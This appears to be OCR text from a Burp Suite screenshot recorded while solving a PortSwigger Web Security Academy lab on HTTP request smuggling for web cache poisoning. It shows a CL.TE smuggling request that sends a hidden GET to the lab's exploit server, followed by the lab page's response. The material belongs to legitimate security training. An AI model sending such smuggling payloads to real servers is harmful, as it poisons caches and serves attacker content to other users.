 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 0a4d00aa034f37b3c07f0706003000fc.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 180
Transfer-Encoding: chunked
0
GET /post/next?postId=3 HTTP/1.1
Host: exploit-0a2a001103fb3720c0e707a401e90038.exploit-server.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
x=1
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=wVQUEqAAoxWSIhqeliLwY9KUmSoIbbUH; Secure; HttpOnly;
SameSite=None
Connection: close
Content-Length: 8596
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<title>&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#103;&#32;&#
72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&#101;&#115;&#116;&#32;&#
115;&#109;&#117;&#103;&#103;&#108;&#105;&#110;&#103;&#32;&#116;&#111;&#3
2;&#112;&#101;&#114;&#102;&#111;&#114;&#109;&#32;&#119;&#101;&#98;&#32;&
#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#110;&#105
;&#110;&#103;</title>
</head>
<body>
<script type="text/javascript"
src="/resources/js/tracking.js"></script>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>Exploiting HTTP request smuggling to perform
web cache poisoning</h2>
<a id='exploit-link' class='button' target='_blank'
href='https://exploit-0a2a001103fb3720c0e707a401e90038.exploit-server.ne
t'>Go to exploit server</a>
<a class=link-back
href='https://portswigger.net/web-security/request-smuggling/exploiting/
lab-perform-web-cache-poisoning'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1
xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>